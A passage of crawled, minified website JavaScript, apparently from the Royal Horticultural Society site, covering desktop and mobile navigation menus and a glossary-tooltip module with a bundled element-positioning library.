c=r.replace(/([A-Z])/g,"-$1").toLowerCase();n.querySelectorAll("*").forEach(l=>{l.setAttribute("data-"+c,"")})}this.config.menuPanels=n.querySelectorAll(".js-megamenu-panel"),this.updateFirstPanel()}this.loaded=!0}}).catch(t=>{console.error(`Menu loading failed (attempt ${e+1}):`,t),e<3&&setTimeout(()=>this.loadMenu(e+1),1e3)})},updateFirstPanel(){const{trigger:e}=this;if(!e)return;const i=e.getAttribute("href"),n=document.querySelector(i);n&&this.changePanel(n)},handleKeyboardNavigation(e){const{menuInner:i}=this.config;e.key==="Tab"&&e.shiftKey&&e.target===this.panelFirstAnchor?(e.preventDefault(),this.trigger?.focus()):e.key==="Tab"&&!e.shiftKey&&e.target===i&&(e.preventDefault(),this.panelFirstAnchor?.focus())},changePanel(e){const{menuPanels:i,clsActive:n}=this.config;i.forEach(o=>{const t=o;t.style.display="none",t.classList.remove(n)}),e.style.display="block",e.classList.add(n),e.animate([{opacity:0},{opacity:1}],{duration:200}).onfinish=()=>{e.style.opacity="1"}},showCloseButton(e){const i=this.config.elClose;i&&(i.style.display=e?"block":"none")},toggleMenu(e){e.preventDefault();const{menuOuter:i,clsMenuOpen:n,clsMenuScrolled:o,contentWrapper:t}=this.config,r=e.currentTarget,c=r.getAttribute("href"),s=document.querySelector(c);i?.clientHeight===0?(this.setActiveTrigger(r),s&&this.changePanel(s),this.resizeMenu(),window.scrollY>0&&(this.pageScrollBeforeMenuShow=window.scrollY),t?.classList.add(n),t?.classList.contains(o)&&window.scrollTo(0,0)):this.trigger!==r?(this.setActiveTrigger(r),s&&this.changePanel(s),this.resizeMenu()):this.closeMenu()},setActiveTrigger(e){const{trigger:i,clsActive:n}=this.config;i.forEach(t=>{const r=t.parentNode;r instanceof Element&&r.classList.remove(n),t.setAttribute("aria-expanded","false")});const o=e.parentNode;o instanceof Element&&o.classList.add(n),e.setAttribute("aria-expanded","true"),this.trigger=e},resizeMenu(){const{menuOuter:e,menuInner:i}=this.config;if(!e||!i)return;const n=i.getBoundingClientRect().height,o=getComputedStyle(e).height;e.animate([{height:o},{height:`${n}px`}],{duration:200}).onfinish=()=>{e.style.height=`${n}px`,this.showCloseButton(!0)}},closeMenu(){const{menuOuter:e,clsMenuOpen:i,contentWrapper:n}=this.config;e&&(e.animate([{height:getComputedStyle(e).height},{height:"0"}],{duration:200}).onfinish=()=>{e.style.height="0",n?.classList.remove(i),this.restoreScrollPosition(),this.showCloseButton(!1)},this.trigger?.setAttribute("aria-expanded","false"),this.trigger?.focus())},restoreScrollPosition(){this.pageScrollBeforeMenuShow!==null&&(window.scrollTo(0,this.pageScrollBeforeMenuShow),this.pageScrollBeforeMenuShow=null)},destroy(){const{trigger:e,elClose:i,menuInner:n}=this.config;e.forEach(o=>{o.removeEventListener("mouseenter",this.onMouseEnter),o.removeEventListener("focusin",this.onFocusIn),o.removeEventListener("click",this.onClickTrigger)}),i?.removeEventListener("click",this.onClickClose),n?.removeEventListener("keydown",this.onKeyboardNav),document.removeEventListener("keydown",this.onEscapeKey),this.loaded=!1,this.trigger=null,this.panelFirstAnchor=null,this.pageScrollBeforeMenuShow=null,this.config={}}};function u(){const e={menu:document.querySelector("#mega-menu"),menuOuter:document.querySelector("#mega-menu-outer"),menuInner:document.querySelector("#mega-menu-inner"),menuInnerWrapper:document.querySelector("#mega-menu-inner .wrapper"),contentWrapper:document.querySelector(".js-header-global"),trigger:document.querySelectorAll(".js-mega-menu-toggle"),menuPanels:document.querySelectorAll(".js-megamenu-panel"),elClose:document.querySelector(".js-mega-menu-close"),clsActive:"is-active",clsMenuOpen:"is-menu-open",clsMenuScrolled:"is-menu-scrolled",apiUrl:"/api/menu/mainnav?MenuType=DESKTOP"};a.init(e)}const h={config:{},trigger:null,panelFirstAnchor:null,handleTriggerKeydown:e=>{},handleInnerKeydown:e=>{},boundToggleMenu:null,boundGoForward:null,boundGoBack:null,init(e){this.config={...e},this.setup()},setup(){const{clsMenuGroup:e,clsActive:i,menu:n,trigger:o,triggerForward:t,triggerBack:r,menuInner:c}=this.config;this.boundToggleMenu=this.toggleMenu.bind(this),this.boundGoForward=this.goForward.bind(this),this.boundGoBack=this.goBack.bind(this),this.handleTriggerKeydown=s=>{s.target.classList.contains("nav-form-button--search")||s.key==="Tab"&&!s.shiftKey&&s.currentTarget.parentElement?.classList.contains(i)&&(s.preventDefault(),this.panelFirstAnchor=n?.querySelector(`.${e}.${i} a`)||null,this.panelFirstAnchor?.focus())},this.handleInnerKeydown=s=>{s.key==="Tab"&&s.shiftKey&&s.target===this.panelFirstAnchor&&(s.preventDefault(),this.trigger?.focus())},o.forEach(s=>{s.addEventListener("click",this.boundToggleMenu),s.addEventListener("keydown",this.handleTriggerKeydown)}),t.forEach(s=>s.addEventListener("click",this.boundGoForward)),r.forEach(s=>s.addEventListener("click",this.boundGoBack)),c.addEventListener("keydown",this.handleInnerKeydown)},toggleMenu(e){e.preventDefault();const i=e.currentTarget,n=i.getAttribute("href"),o=document.querySelector(n);if(o)if(this.config.trigger.forEach(t=>{t.parentElement?.isEqualNode(i.parentElement)||t.parentElement?.classList.remove(this.config.clsActive)}),this.trigger=i,i.parentElement?.classList.add(this.config.clsActive),this.config.menuOuter.clientHeight===0||o.style.display==="none"){if(window.scrollY>0&&(this.config.scrollTopBeforeMenuShow=window.scrollY),o.style.display!=="block"&&this.changePanel(o),o.dataset.type==="menu")this.resizeMenu();else if(this.config.menuInner.clientHeight!==this.config.menuOuter.clientHeight){const t=this.config.menuInner.getBoundingClientRect().height,r=this.config.menuOuter.animate([{height:getComputedStyle(this.config.menuOuter).height},{height:`${t}px`}],{duration:200});r.onfinish=()=>{this.config.menuOuter.style.height=`${t}px`}}this.config.contentWrapper.classList.add(this.config.clsMenuOpen),this.config.contentWrapper.classList.contains(this.config.clsMenuScrolled)&&window.scrollTo(0,0)}else this.close()},changePanel(e){const{menuPanels:i,clsActive:n}=this.config;i.forEach(t=>{t.isEqualNode(e)||(t.style.display="none",t.classList.remove(n),t.animate([{opacity:1},{opacity:0}],{duration:200}))}),e.style.opacity="0",e.style.display="block",e.classList.add(n);const o=e.animate([{opacity:0},{opacity:1}],{duration:200});o.onfinish=()=>{e.style.opacity="1"}},goForward(e){e.preventDefault();const i=e.currentTarget;document.querySelectorAll(`.${this.config.clsMenuGroup}`).forEach(s=>s.classList.remove(this.config.clsActive)),i.closest(`.${this.config.clsMenuGroup}`)?.classList.add(this.config.clsGroupHidden);const t=i.nextElementSibling;t?.classList.remove(this.config.clsGroupHidden),t?.classList.add(this.config.clsActive);const r=t.animate([{opacity:0},{opacity:1}],{duration:200});t.style.display="block",t.querySelector("a")?.focus(),r.onfinish=()=>{this.resizeMenu(),this.scrollToTop()}},goBack(e){e.preventDefault();const n=e.currentTarget.closest(`.${this.config.clsMenuGroup}`),o=n?.parentElement?.closest(`.${this.config.clsMenuGroup}`),t=o?.querySelector(`.${this.config.clsTriggerForward}`);t instanceof HTMLElement&&t.focus();const r=n.animate([{opacity:1},{opacity:0}],{duration:200});r.onfinish=()=>{n.style.display="none",n.classList.remove(this.config.clsActive),o?.classList.remove(this.config.clsGroupHidden),o?.classList.add(this.config.clsActive),this.resizeMenu(),this.scrollToTop()}},resizeMenu(){const e=document.querySelector(`.${this.config.clsMenuGroup}.${this.config.clsActive}`);if(!e)return;const i=getComputedStyle(this.config.menuOuter).height,n=getComputedStyle(e).height;if(i!==n){const o=this.config.menuOuter.animate([{height:i},{height:n}],{duration:200});o.onfinish=()=>{this.config.menuOuter.style.height=n}}},close(){const{menuOuter:e,trigger:i,contentWrapper:n,menuPanels:o,clsMenuOpen:t,clsActive:r}=this.config;n.classList.remove(t),o.forEach(s=>{s.classList.remove(r),s.style.display="none",s.style.opacity="0"});const c=e.animate([{height:getComputedStyle(e).height},{height:"0px"}],{duration:200});c.onfinish=()=>{e.style.height="0",i.forEach(s=>{s.classList.remove(r),s.parentElement?.classList.remove(r)}),this.scrollToLast()}},scrollToTop(){window.scrollTo({top:0,behavior:"smooth"})},scrollToLast(){this.config.contentWrapper.classList.contains(this.config.clsMenuScrolled)&&window.scrollTo({top:this.config.scrollTopBeforeMenuShow||0})},destroy(){const{trigger:e,triggerForward:i,triggerBack:n,menuInner:o}=this.config;e.forEach(t=>{t.removeEventListener("click",this.boundToggleMenu),t.removeEventListener("keydown",this.handleTriggerKeydown)}),i.forEach(t=>t.removeEventListener("click",this.boundGoForward)),n.forEach(t=>t.removeEventListener("click",this.boundGoBack)),o.removeEventListener("keydown",this.handleInnerKeydown),this.trigger=null,this.panelFirstAnchor=null,this.boundToggleMenu=null,this.boundGoForward=null,this.boundGoBack=null,this.config={}}};function g(){const e={menu:document.querySelector("#mobile-nav"),menuOuter:document.querySelector(".mobile-nav__outer"),menuInner:document.querySelector(".mobile-nav__inner"),trigger:document.querySelectorAll(".js-mobile-nav-toggle"),triggerForward:document.querySelectorAll(".js-mobile-nav-forward"),triggerBack:document.querySelectorAll(".js-mobile-nav-back"),menuPanels:document.querySelectorAll(".js-mobile-nav-panel"),contentWrapper:document.querySelector(".js-header-global"),clsTrigger:"js-mobile-nav-toggle",clsTriggerForward:"js-mobile-nav-forward",clsActive:"is-active",clsMenuGroup:"mobile-nav__group",clsGroupHidden:"mobile-nav__group--hidden",clsMenuOpen:"is-menu-open",clsMenuScrolled:"is-menu-scrolled"};if(!e.menuOuter||!e.menuInner||!e.contentWrapper){console.error("[MobileMenu] Required element missing, aborting initialisation");return}h.init(e)}window.addEventListener("DOMContentLoaded",()=>{u(),g()});


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/_astro/glossary-tooltip.CljSDu-Q.js
body_size: 6223
content:
const K=Math.min,_=Math.max,tt=Math.round,L=t=>({x:t,y:t}),Vt={left:"right",right:"left",bottom:"top",top:"bottom"},Ft={start:"end",end:"start"};function lt(t,e,o){return _(t,K(e,o))}function Q(t,e){return typeof t=="function"?t(e):t}function B(t){return t.split("-")[0]}function U(t){return t.split("-")[1]}function St(t){return t==="x"?"y":"x"}function ut(t){return t==="y"?"height":"width"}const Mt=new Set(["top","bottom"]);function $(t){return Mt.has(B(t))?"y":"x"}function dt(t){return St($(t))}function Ht(t,e,o){o===void 0&&(o=!1);const n=U(t),i=dt(t),s=ut(i);let r=i==="x"?n===(o?"end":"start")?"right":"left":n==="start"?"bottom":"top";return e.reference[s]>e.floating[s]&&(r=et(r)),[r,et(r)]}function Bt(t){const e=et(t);return[at(t),e,at(e)]}function at(t){return t.replace(/start|end/g,e=>Ft[e])}const gt=["left","right"],pt=["right","left"],jt=["top","bottom"],_t=["bottom","top"];function It(t,e,o){switch(t){case"top":case"bottom":return o?e?pt:gt:e?gt:pt;case"left":case"right":return e?jt:_t;default:return[]}}function Xt(t,e,o,n){const i=U(t);let s=It(B(t),o==="start",n);return i&&(s=s.map(r=>r+"-"+i),e&&(s=s.concat(s.map(at)))),s}function et(t){return t.replace(/left|right|bottom|top/g,e=>Vt[e])}function Yt(t){return{top:0,right:0,bottom:0,left:0,...t}}function Ot(t){return typeof t!="number"?Yt(t):{top:t,right:t,bottom:t,left:t}}function nt(t){const{x:e,y:o,width:n,height:i}=t;return{width:n,height:i,top:o,left:e,right:e+n,bottom:o+i,x:e,y:o}}function wt(t,e,o){let{reference:n,floating:i}=t;const s=$(e),r=dt(e),l=ut(r),a=B(e),c=s==="y",d=n.x+n.width/2-i.width/2,f=n.y+n.height/2-i.height/2,h=n[l]/2-i[l]/2;let u;switch(a){case"top":u={x:d,y:n.y-i.height};break;case"bottom":u={x:d,y:n.y+n.height};break;case"right":u={x:n.x+n.width,y:f};break;case"left":u={x:n.x-i.width,y:f};break;default:u={x:n.x,y:n.y}}switch(U(e)){case"start":u[r]-=h*(o&&c?-1:1);break;case"end":u[r]+=h*(o&&c?-1:1);break}return u}const qt=async(t,e,o)=>{const{placement:n="bottom",strategy:i="absolute",middleware:s=[],platform:r}=o,l=s.filter(Boolean),a=await(r.isRTL==null?void 0:r.isRTL(e));let c=await r.getElementRects({reference:t,floating:e,strategy:i}),{x:d,y:f}=wt(c,n,a),h=n,u={},m=0;for(let g=0;g<l.length;g++){const{name:p,fn:w}=l[g],{x,y,data:A,reset:b}=await w({x:d,y:f,initialPlacement:n,placement:h,strategy:i,middlewareData:u,rects:c,platform:r,elements:{reference:t,floating:e}});d=x??d,f=y??f,u={...u,[p]:{...u[p],...A}},b&&m<=50&&(m++,typeof b=="object"&&(b.placement&&(h=b.placement),b.rects&&(c=b.rects===!0?await r.getElementRects({reference:t,floating:e,strategy:i}):b.rects),{x:d,y:f}=wt(c,h,a)),g=-1)}return{x:d,y:f,placement:h,strategy:i,middlewareData:u}};async function Ct(t,e){var o;e===void 0&&(e={});const{x:n,y:i,platform:s,rects:r,elements:l,strategy:a}=t,{boundary:c="clippingAncestors",rootBoundary:d="viewport",elementContext:f="floating",altBoundary:h=!1,padding:u=0}=Q(e,t),m=Ot(u),p=l[h?f==="floating"?"reference":"floating":f],w=nt(await s.getClippingRect({element:(o=await(s.isElement==null?void 0:s.isElement(p)))==null||o?p:p.contextElement||await(s.getDocumentElement==null?void 0:s.getDocumentElement(l.floating)),boundary:c,rootBoundary:d,strategy:a})),x=f==="floating"?{x:n,y:i,width:r.floating.width,height:r.floating.height}:r.reference,y=await(s.getOffsetParent==null?void 0:s.getOffsetParent(l.floating)),A=await(s.isElement==null?void 0:s.isElement(y))?await(s.getScale==null?void 0:s.getScale(y))||{x:1,y:1}:{x:1,y:1},b=nt(s.convertOffsetParentRelativeRectToViewportRelativeRect?await s.convertOffsetParentRelativeRectToViewportRelativeRect({elements:l,rect:x,offsetParent:y,strategy:a}):x);return{top:(w.top-b.top+m.top)/A.y,bottom:(b.bottom-w.bottom+m.bottom)/A.y,left:(w.left-b.left+m.left)/A.x,right:(b.right-w.right+m.right)/A.x}}const Gt=t=>({name:"arrow",options:t,async fn(e){const{x:o,y:n,placement:i,rects:s,platform:r,elements:l,middlewareData:a}=e,{element:c,padding:d=0}=Q(t,e)||{};if(c==null)return{};const f=Ot(d),h={x:o,y:n},u=dt(i),m=ut(u),g=await r.getDimensions(c),p=u==="y",w=p?"top":"left",x=p?"bottom":"right",y=p?"clientHeight":"clientWidth",A=s.reference[m]+s.reference[u]-h[u]-s.floating[m],b=h[u]-s.reference[u],j=await(r.getOffsetParent==null?void 0:r.getOffsetParent(c));let V=j?j[y]:0;(!V||!await(r.isElement==null?void 0:r.isElement(j)))&&(V=l.floating[y]||s.floating[m]);const q=A/2-b/2,F=V/2-g[m]/2-1,P=K(f[w],F),G=K(f[x],F),M=P,z=V-g[m]-G,v=V/2-g[m]/2+q,H=lt(M,v,z),D=!a.arrow&&U(i)!=null&&v!==H&&s.reference[m]/2-(v<M?P:G)-g[m]/2<0,O=D?v<M?v-M:v-z:0;return{[u]:h[u]+O,data:{[u]:H,centerOffset:v-H-O,...D&&{alignmentOffset:O}},reset:D}}}),zt=function(t){return t===void 0&&(t={}),{name:"flip",options:t,async fn(e){var o,n;const{placement:i,middlewareData:s,rects:r,initialPlacement:l,platform:a,elements:c}=e,{mainAxis:d=!0,crossAxis:f=!0,fallbackPlacements:h,fallbackStrategy:u="bestFit",fallbackAxisSideDirection:m="none",flipAlignment:g=!0,...p}=Q(t,e);if((o=s.arrow)!=null&&o.alignmentOffset)return{};const w=B(i),x=$(l),y=B(l)===l,A=await(a.isRTL==null?void 0:a.isRTL(c.floating)),b=h||(y||!g?[et(l)]:Bt(l)),j=m!=="none";!h&&j&&b.push(...Xt(l,g,m,A));const V=[l,...b],q=await Ct(e,p),F=[];let P=((n=s.flip)==null?void 0:n.overflows)||[];if(d&&F.push(q[w]),f){const v=Ht(i,r,A);F.push(q[v[0]],q[v[1]])}if(P=[...P,{placement:i,overflows:F}],!F.every(v=>v<=0)){var G,M;const v=(((G=s.flip)==null?void 0:G.index)||0)+1,H=V[v];if(H&&(!(f==="alignment"?x!==$(H):!1)||P.every(C=>$(C.placement)===x?C.overflows[0]>0:!0)))return{data:{index:v,overflows:P},reset:{placement:H}};let D=(M=P.filter(O=>O.overflows[0]<=0).sort((O,C)=>O.overflows[1]-C.overflows[1])[0])==null?void 0:M.placement;if(!D)switch(u){case"bestFit":{var z;const O=(z=P.filter(C=>{if(j){const W=$(C.placement);return W===x||W==="y"}return!0}).map(C=>[C.placement,C.overflows.filter(W=>W>0).reduce((W,Nt)=>W+Nt,0)]).sort((C,W)=>C[1]-W[1])[0])==null?void 0:z[0];O&&(D=O);break}case"initialPlacement":D=l;break}if(i!==D)return{reset:{placement:D}}}return{}}}},Kt=new Set(["left","top"]);async function Jt(t,e){const{placement:o,platform:n,elements:i}=t,s=await(n.isRTL==null?void 0:n.isRTL(i.floating)),r=B(o),l=U(o),a=$(o)==="y",c=Kt.has(r)?-1:1,d=s&&a?-1:1,f=Q(e,t);let{mainAxis:h,crossAxis:u,alignmentAxis:m}=typeof f=="number"?{mainAxis:f,crossAxis:0,alignmentAxis:null}:{mainAxis:f.mainAxis||0,crossAxis:f.crossAxis||0,alignmentAxis:f.alignmentAxis};return l&&typeof m=="number"&&(u=l==="end"?m*-1:m),a?{x:u*d,y:h*c}:{x:h*c,y:u*d}}const Qt=function(t){return t===void 0&&(t=0),{name:"offset",options:t,async fn(e){var o,n;const{x:i,y:s,placement:r,middlewareData:l}=e,a=await Jt(e,t);return r===((o=l.offset)==null?void 0:o.placement)&&(n=l.arrow)!=null&&n.alignmentOffset?{}:{x:i+a.x,y:s+a.y,data:{...a,placement:r}}}}},Ut=function(t){return t===void 0&&(t={}),{name:"shift",options:t,async fn(e){const{x:o,y:n,placement:i}=e,{mainAxis:s=!0,crossAxis:r=!1,limiter:l={fn:p=>{let{x:w,y:x}=p;return{x:w,y:x}}},...a}=Q(t,e),c={x:o,y:n},d=await Ct(e,a),f=$(B(i)),h=St(f);let u=c[h],m=c[f];if(s){const p=h==="y"?"top":"left",w=h==="y"?"bottom":"right",x=u+d[p],y=u-d[w];u=lt(x,u,y)}if(r){const p=f==="y"?"top":"left",w=f==="y"?"bottom":"right",x=m+d[p],y=m-d[w];m=lt(x,m,y)}const g=l.fn({...e,[h]:u,[f]:m});return{...g,data:{x:g.x-o,y:g.y-n,enabled:{[h]:s,[f]:r}}}}}};function ot(){return typeof window<"u"}function Y(t){return Rt(t)?(t.nodeName||"").toLowerCase():"#document"}function S(t){var e;return(t==null||(e=t.ownerDocument)==null?void 0:e.defaultView)||window}function k(t){var e;return(e=(Rt(t)?t.ownerDocument:t.document)||window.document)==null?void 0:e.documentElement}function Rt(t){return ot()?t instanceof Node||t instanceof S(t).Node:!1}function R(t){return ot()?t instanceof Element||t instanceof S(t).Element:!1}function E(t){return ot()?t instanceof HTMLElement||t instanceof S(t).HTMLElement:!1}function xt(t){return!ot()||typeof ShadowRoot>"u"?!1:t instanceof ShadowRoot||t instanceof S(t).ShadowRoot}const Zt=new Set(["inline","contents"]);function Z(t){const{overflow:e,overflowX:o,overflowY:n,display:i}=T(t);return/auto|scroll|overlay|hidden|clip/.test(e+n+o)&&!Zt.has(i)}const te=new Set(["table","td","th"]);function ee(t){return te.has(Y(t))}const ne=[":popover-open",":modal"];function it(t){return ne.some(e=>{try{return t.matches(e)}catch{return!1}})}const oe=["transform","translate","scale","rotate","perspective"],ie=["transform","translate","scale","rotate","perspective","filter"],se=["paint","layout","strict","content"];function mt(t){const e=ht(),o=R(t)?T(t):t;return oe.some(n=>o[n]?o[n]!=="none":!1)||(o.containerType?o.containerType!=="normal":!1)||!e&&(o.backdropFilter?o.backdropFilter!=="none":!1)||!e&&(o.filter?o.filter!=="none":!1)||ie.some(n=>(o.willChange||"").includes(n))||se.some(n=>(o.contain||"").includes(n))}function re(t){let e=N(t);for(;E(e)&&!X(e);){if(mt(e))return e;if(it(e))return null;e=N(e)}return null}function ht(){return typeof CSS>"u"||!CSS.supports?!1:CSS.supports("-webkit-backdrop-filter","none")}const ce=new Set(["html","body","#document"]);function X(t){return ce.has(Y(t))}function T(t){return S(t).getComputedStyle(t)}function st(t){return R(t)?{scrollLeft:t.scrollLeft,scrollTop:t.scrollTop}:{scrollLeft:t.scrollX,scrollTop:t.scrollY}}function N(t){if(Y(t)==="html")return t;const e=t.assignedSlot||t.parentNode||xt(t)&&t.host||k(t);return xt(e)?e.host:e}function Tt(t){const e=N(t);return X(e)?t.ownerDocument?t.ownerDocument.body:t.body:E(e)&&Z(e)?e:Tt(e)}function Lt(t,e,o){var n;e===void 0&&(e=[]);const i=Tt(t),s=i===((n=t.ownerDocument)==null?void 0:n.body),r=S(i);return s?(ft(r),e.concat(r,r.visualViewport||[],Z(i)?i:[],[])):e.concat(i,Lt(i,[]))}function ft(t){return t.parent&&Object.getPrototypeOf(t.parent)?t.frameElement:null}function Et(t){const e=T(t);let o=parseFloat(e.width)||0,n=parseFloat(e.height)||0;const i=E(t),s=i?t.offsetWidth:o,r=i?t.offsetHeight:n,l=tt(o)!==s||tt(n)!==r;return l&&(o=s,n=r),{width:o,height:n,$:l}}function Pt(t){return R(t)?t:t.contextElement}function I(t){const e=Pt(t);if(!E(e))return L(1);const o=e.getBoundingClientRect(),{width:n,height:i,$:s}=Et(e);let r=(s?tt(o.width):o.width)/n,l=(s?tt(o.height):o.height)/i;return(!r||!Number.isFinite(r))&&(r=1),(!l||!Number.isFinite(l))&&(l=1),{x:r,y:l}}const le=L(0);function Dt(t){const e=S(t);return!ht()||!e.visualViewport?le:{x:e.visualViewport.offsetLeft,y:e.visualViewport.offsetTop}}function ae(t,e,o){return e===void 0&&(e=!1),!o||e&&o!==S(t)?!1:e}function J(t,e,o,n){e===void 0&&(e=!1),o===void 0&&(o=!1);const i=t.getBoundingClientRect(),s=Pt(t);let r=L(1);e&&(n?R(n)&&(r=I(n)):r=I(t));const l=ae(s,o,n)?Dt(s):L(0);let a=(i.left+l.x)/r.x,c=(i.top+l.y)/r.y,d=i.width/r.x,f=i.height/r.y;if(s){const h=S(s),u=n&&R(n)?S(n):n;let m=h,g=ft(m);for(;g&&n&&u!==m;){const p=I(g),w=g.getBoundingClientRect(),x=T(g),y=w.left+(g.clientLeft+parseFloat(x.paddingLeft))*p.x,A=w.top+(g.clientTop+parseFloat(x.paddingTop))*p.y;a*=p.x,c*=p.y,d*=p.x,f*=p.y,a+=y,c+=A,m=S(g),g=ft(m)}}return nt({width:d,height:f,x:a,y:c})}function rt(t,e){const o=st(t).scrollLeft;return e?e.left+o:J(k(t)).left+o}function kt(t,e){const o=t.getBoundingClientRect(),n=o.left+e.scrollLeft-rt(t,o),i=o.top+e.scrollTop;return{x:n,y:i}}function fe(t){let{elements:e,rect:o,offsetParent:n,strategy:i}=t;const s=i==="fixed",r=k(n),l=e?it(e.floating):!1;if(n===r||l&&s)return o;let a={scrollLeft:0,scrollTop:0},c=L(1);const d=L(0),f=E(n);if((f||!f&&!s)&&((Y(n)!=="body"||Z(r))&&(a=st(n)),E(n))){const u=J(n);c=I(n),d.x=u.x+n.clientLeft,d.y=u.y+n.clientTop}const h=r&&!f&&!s?kt(r,a):L(0);return{width:o.width*c.x,height:o.height*c.y,x:o.x*c.x-a.scrollLeft*c.x+d.x+h.x,y:o.y*c.y-a.scrollTop*c.y+d.y+h.y}}function ue(t){return Array.from(t.getClientRects())}function de(t){const e=k(t),o=st(t),n=t.ownerDocument.body,i=_(e.scrollWidth,e.clientWidth,n.scrollWidth,n.clientWidth),s=_(e.scrollHeight,e.clientHeight,n.scrollHeight,n.clientHeight);let r=-o.scrollLeft+rt(t);const l=-o.scrollTop;return T(n).direction==="rtl"&&(r+=_(e.clientWidth,n.clientWidth)-i),{width:i,height:s,x:r,y:l}}const yt=25;function me(t,e){const o=S(t),n=k(t),i=o.visualViewport;let s=n.clientWidth,r=n.clientHeight,l=0,a=0;if(i){s=i.width,r=i.height;const d=ht();(!d||d&&e==="fixed")&&(l=i.offsetLeft,a=i.offsetTop)}const c=rt(n);if(c<=0){const d=n.ownerDocument,f=d.body,h=getComputedStyle(f),u=d.compatMode==="CSS1Compat"&&parseFloat(h.marginLeft)+parseFloat(h.marginRight)||0,m=Math.abs(n.clientWidth-f.clientWidth-u);m<=yt&&(s-=m)}else c<=yt&&(s+=c);return{width:s,height:r,x:l,y:a}}const he=new Set(["absolute","fixed"]);function ge(t,e){const o=J(t,!0,e==="fixed"),n=o.top+t.clientTop,i=o.left+t.clientLeft,s=E(t)?I(t):L(1),r=t.clientWidth*s.x,l=t.clientHeight*s.y,a=i*s.x,c=n*s.y;return{width:r,height:l,x:a,y:c}}function bt(t,e,o){let n;if(e==="viewport")n=me(t,o);else if(e==="document")n=de(k(t));else if(R(e))n=ge(e,o);else{const i=Dt(t);n={x:e.x-i.x,y:e.y-i.y,width:e.width,height:e.height}}return nt(n)}function Wt(t,e){const o=N(t);return o===e||!R(o)||X(o)?!1:T(o).position==="fixed"||Wt(o,e)}function pe(t,e){const o=e.get(t);if(o)return o;let n=Lt(t,[]).filter(l=>R(l)&&Y(l)!=="body"),i=null;const s=T(t).position==="fixed";let r=s?N(t):t;for(;R(r)&&!X(r);){const l=T(r),a=mt(r);!a&&l.position==="fixed"&&(i=null),(s?!a&&!i:!a&&l.position==="static"&&!!i&&he.has(i.position)||Z(r)&&!a&&Wt(t,r))?n=n.filter(d=>d!==r):i=l,r=N(r)}return e.set(t,n),n}function we(t){let{element:e,boundary:o,rootBoundary:n,strategy:i}=t;const r=[...o==="clippingAncestors"?it(e)?[]:pe(e,this._c):[].concat(o),n],l=r[0],a=r.reduce((c,d)=>{const f=bt(e,d,i);return c.top=_(f.top,c.top),c.right=K(f.right,c.right),c.bottom=K(f.bottom,c.bottom),c.left=_(f.left,c.left),c},bt(e,l,i));return{width:a.right-a.left,height:a.bottom-a.top,x:a.left,y:a.top}}function xe(t){const{width:e,height:o}=Et(t);return{width:e,height:o}}function ye(t,e,o){const n=E(e),i=k(e),s=o==="fixed",r=J(t,!0,s,e);let l={scrollLeft:0,scrollTop:0};const a=L(0);function c(){a.x=rt(i)}if(n||!n&&!s)if((Y(e)!=="body"||Z(i))&&(l=st(e)),n){const u=J(e,!0,s,e);a.x=u.x+e.clientLeft,a.y=u.y+e.clientTop}else i&&c();s&&!n&&i&&c();const d=i&&!n&&!s?kt(i,l):L(0),f=r.left+l.scrollLeft-a.x-d.x,h=r.top+l.scrollTop-a.y-d.y;return{x:f,y:h,width:r.width,height:r.height}}function ct(t){return T(t).position==="static"}function vt(t,e){if(!E(t)||T(t).position==="fixed")return null;if(e)return e(t);let o=t.offsetParent;return k(t)===o&&(o=o.ownerDocument.body),o}function $t(t,e){const o=S(t);if(it(t))return o;if(!E(t)){let i=N(t);for(;i&&!X(i);){if(R(i)&&!ct(i))return i;i=N(i)}return o}let n=vt(t,e);for(;n&&ee(n)&&ct(n);)n=vt(n,e);return n&&X(n)&&ct(n)&&!mt(n)?o:n||re(t)||o}const be=async function(t){const e=this.getOffsetParent||$t,o=this.getDimensions,n=await o(t.floating);return{reference:ye(t.reference,await e(t.floating),t.strategy),floating:{x:0,y:0,width:n.width,height:n.height}}};function ve(t){return T(t).direction==="rtl"}const Ae={convertOffsetParentRelativeRectToViewportRelativeRect:fe,getDocumentElement:k,getClippingRect:we,getOffsetParent:$t,getElementRects:be,getClientRects:ue,getDimensions:xe,getScale:I,isElement:R,isRTL:ve},Se=Qt,Oe=Ut,Ce=zt,Re=Gt,Te=(t,e,o)=>{const n=new Map,i={platform:Ae,...o},s={...i.platform,_c:n};return qt(t,e,{...i,platform:s})};function At(){document.querySelectorAll("[data-glossary-trigger]").forEach(t=>{const e=t.querySelector("[data-glossary-tooltip]");if(!e)return;let o=!1;const n=e.querySelector("[data-glossary-arrow]");function i(){t&&e&&Te(t,e,{placement:"top",middleware:[Se(8),Ce({fallbackPlacements:["bottom"]}),Oe({padding:8}),...n?[Re({element:n})]:[]]}).then(({x:c,y:d,placement:f,middlewareData:h})=>{if(Object.assign(e.style,{left:`${c}px`,top:`${d}px`}),n&&h.arrow){const{x:m,y:g}=h.arrow,p=f.split("-")[0],w=p==="top"?"bottom":"top";Object.assign(n.style,{left:m!=null?`${m}px`:"",top:g!=null?`${g}px`:"",right:"",bottom:"",[w]:"-5px",transform:p==="top"?"rotate(225deg)":"rotate(45deg)"})}const u=t.querySelector("[data-glossary-bridge]");if(u){const p=f.split("-")[0];Object.assign(u.style,{position:"absolute",width:"60px",height:"8px",left:`${(t.offsetWidth-60)/2}px`,top:p==="top"?"-8px":`${t.offsetHeight}px`})}})}function s(){if(e){e.setAttribute("data-active","true"),e.setAttribute("aria-hidden","false"),t.setAttribute("aria-expanded","true");const c=e.querySelector("[data-glossary-image]");c&&c.dataset.src&&!c.hasAttribute("src")&&(c.src=c.dataset.src)}o=!0,i()}function r(){e&&(e.setAttribute("data-active","false"),e.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false")),o=!1}function l(c){const d=c.target;d instanceof Node&&!t.contains(d)&&r()}[["mouseenter",s],["mouseleave",r],["focus",s],["blur",r],["touchstart",c=>{c.preventDefault(),s(),setTimeout(()=>{document.addEventListener("touchstart",l,{once:!0})},0)}],["click",()=>{o?r():(s(),document.addEventListener("click",l,{once:!0}))}]].forEach(([c,d])=>{t.addEventListener(c,d)})})}function Le(){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",At):At()}export{Le as a};
